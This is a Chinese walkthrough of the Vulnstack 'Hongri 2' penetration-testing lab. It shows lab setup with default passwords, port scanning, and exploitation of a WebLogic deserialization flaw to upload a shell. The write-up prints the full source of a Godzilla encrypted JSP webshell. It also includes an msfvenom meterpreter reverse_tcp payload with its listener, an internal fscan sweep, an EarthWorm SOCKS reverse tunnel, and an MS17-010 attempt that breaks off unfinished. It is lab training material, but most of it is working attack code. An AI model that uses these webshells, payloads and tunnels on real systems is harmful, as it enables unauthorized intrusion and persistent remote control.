红日二靶场
红日二靶场
- 靶场的搭建
-
- 配置环境
- 一,信息收集
-
- 1.网段探测
- 2.端口扫描
- 二,渗透测试
-
- 1.漏洞发现
- 2.漏洞利用
-
- 1.上传木马文件
- 2.生成哥斯拉木马文件
- 3.连接哥斯拉
- 4.生成msf恶意程序
- 5.本机开启监听
- 6.将生成的msf文件上传
- 3.永恒之蓝漏洞
-
- 1.EarthWorm隧道搭建
- 2.ms17-010
靶场的搭建
靶场下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/
点击文件夹中的.vmx文件,进行打开
web靶机开始需要切换用户 de1ay/1qaz@WSX 登录
靶机密码都是1qaz@WSX
管理员Administrator/1qaz@WSX
配置环境

修改网络net模式的网段

添加一个网络地址,仅主机模式,网段为10.10.10.0/24

将三个靶机的都改为
VMnet19,确定
web靶机,要将快照转为1.3版本,然后做一下步骤
通过切换用户,使用de1ay/1qaz@WSX进入web靶机,修改密码,然后直接注销退出



进入web之后,C:\Oracle\Middleware\user_projects\domains\base_domain
外网:192.168.111.0/24
内网:10.10.10.0/24
一,信息收集
1.网段探测

192.168.111.80:web服务器地址
192.168.111.201:pc地址
2.端口扫描
危险端口
445:smb服务,可能存在ms17-010漏洞
1433:mssql服务,可能存在爆破,注入,弱口令等
3389:存在远程桌面
7001:weblogic服务
二,渗透测试
1.漏洞发现
使用weblogicscan扫描
工具地址:https://github.com/rabbitmask/WeblogicScan
2.漏洞利用
┌──(root㉿kali)-[~/kali/Scan/WeblogicScan/CVE-2017-3506-master]
└─# java -jar WebLogic-XMLDecoder.jar -u http://192.168.111.80:7001
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+----------------+------------------------------+-----------------------------------------------------------------+
| Time | Status | Host |
+----------------+------------------------------+-----------------------------------------------------------------+
| 01:55:07 | [+] 漏洞存在 | http://192.168.111.80:7001/wls-wsat/test.logs
+----------------+------------------------------+-----------------------------------------------------------------+
┌──(root㉿kali)-[~/kali/Scan/WeblogicScan/CVE-2017-3506-master]
└─# java -jar WebLogic-XMLDecoder.jar -s http://192.168.111.80:7001 /wls-wsat/CoordinatorPortType11 shell.jsp
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Success


[+] http://192.168.111.80:7001/wls-wsat/shell.jsp?password=secfree&command=whoami
成功上传,访问
1.上传木马文件

挂代理,转包,将数据包中的恶意代码换成哥斯拉的jsp木马
先打开bp,抓包,然后运行下代码
┌──(root㉿kali)-[~/kali/Scan/WeblogicScan/CVE-2017-3506-master]
└─# proxychains4 java -jar WebLogic-XMLDecoder.jar -s http://192.168.111.80:7001 /wls-wsat/CoordinatorPortType11 shell.jsp
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[proxychains] Strict chain ... 127.0.0.1:8080 ... 192.168.111.80:7001 ... OK
将【】中的数据换成哥斯拉的jsp

2.生成哥斯拉木马文件
┌──(root㉿kali)-[~/kali/muma]
└─# cat pass.jsp
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>

3.连接哥斯拉
4.生成msf恶意程序
msf6 > msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.111.128 LPORT=7777 -f exe -o windows.exe
[*] exec: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.111.128 LPORT=7777 -f exe -o windows.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: windows.exe
5.本机开启监听
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit

6.将生成的msf文件上传
拿到meterpreter后
可以通过哥斯拉上传;也可以通过meterpreter中,upload命令上传
上传fscan.exe,扫描内网
C:\Oracle\Middleware\user_projects\domains\base_domain>.\fscan.exe -h 10.10.10.0/24
.\fscan.exe -h 10.10.10.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.1
start infoscan
已完成 0/0 listen ip4:icmp 0.0.0.0: socket: An attempt was made to access a socket in a way forbidden by its access permissions.
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 10.10.10.1 is alive
(icmp) Target 10.10.10.10 is alive
(icmp) Target 10.10.10.80 is alive
[*] Icmp alive hosts len is: 3
10.10.10.10:445 open
10.10.10.1:445 open
10.10.10.80:139 open
10.10.10.10:88 open
10.10.10.80:7001 open
10.10.10.80:445 open
10.10.10.10:139 open
10.10.10.1:139 open
10.10.10.80:135 open
10.10.10.10:135 open
10.10.10.1:135 open
10.10.10.80:80 open
[*] alive ports len is: 12
start vulscan
[+] 10.10.10.80 MS17-010 (Windows Server 2008 R2 Standard 7601 Service Pack 1)
[*] 10.10.10.1 WORKGROUP\ROOT
[*] 10.10.10.80 DE1AY\WEB Windows Server 2008 R2 Standard 7601 Service Pack 1
[+] NetInfo:
[*]10.10.10.1
[->]root
[->]192.168.26.1
[->]192.168.56.1
[->]192.168.41.1
[->]192.168.111.1
[->]10.10.10.1
[->]192.168.0.107
[+] NetInfo:
[*]10.10.10.10
[->]DC
[->]10.10.10.10
[+] 10.10.10.10 MS17-010 (Windows Server 2012 R2 Standard 9600)
[*] 10.10.10.10 [+]DC DE1AY\DC Windows Server 2012 R2 Standard 9600
[*] WebTitle:http://10.10.10.80 code:200 len:0 title:None
[*] WebTitle:http://10.10.10.80:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan:http://10.10.10.80:7001 [weblogic]
[+] http://10.10.10.80:7001 poc-yaml-weblogic-cve-2019-2729-1
[+] http://10.10.10.80:7001 poc-yaml-weblogic-cve-2020-14750
[+] http://10.10.10.80:7001 poc-yaml-weblogic-cve-2019-2725 v10
[+] http://10.10.10.80:7001 poc-yaml-weblogic-cve-2017-10271 echo
已完成 12/12
[*] 扫描结束,耗时: 22.7696667s
发现内网中有10.10.10.10主机存活,10.10.10.80就是这台主机有永恒之蓝漏洞
3.永恒之蓝漏洞
1.EarthWorm隧道搭建
git clone https://github.com/idlefire/ew.git
1.首先在本机上监听端口
添加代理端口
vim /etc/proxychains4.conf
socks5 127.0.0.1 7086
┌──(root㉿kali)-[~/tools/ew]
└─# ./ew_for_linux64 -s rcsocks -l 7086 -e 8523
rcsocks 0.0.0.0:7086 <--[10000 usec]--> 0.0.0.0:8523
init cmd_server_for_rc here
start listen port here
2.将ew_for_Win.exe上传到靶机
ew_for_Win.exe -s rssocks -d 192.168.111.128 -e 8523
2.ms17-010
search ms17-010
use 0
set rhost 10.10.10.80
setg proxies socks5:127.0.0.1:7086
set ReverseAllowProxy true

呃,到这应该是可以拿到meterpreter的,结果一直出错,一看靶机。。。。。